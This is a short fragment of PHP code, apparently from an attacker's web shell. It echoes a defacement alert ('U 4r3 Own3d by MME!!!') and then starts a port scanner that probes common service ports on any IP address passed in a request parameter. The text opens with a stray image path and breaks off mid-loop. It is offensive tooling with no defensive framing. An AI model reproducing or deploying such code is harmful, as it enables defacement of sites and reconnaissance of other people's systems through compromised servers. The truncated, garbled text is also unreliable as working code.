 echo "<script>alert(\"U 4r3 Own3d by MME!!!\");</script>";
if(isset($_REQUEST["ip"]))
{
//list of port numbers to scan
$ports = array(21, 22, 23, 25, 53, 80, 110, 1433, 3306);
$results = array();
foreach($ports as $port)
{
if($pf = @fsockopen($_REQUEST["ip"], $port, $err, $err_string, 1))
{
$results[$port] = true;
fclose($pf);
}
else
{
$results[$port] = false;
}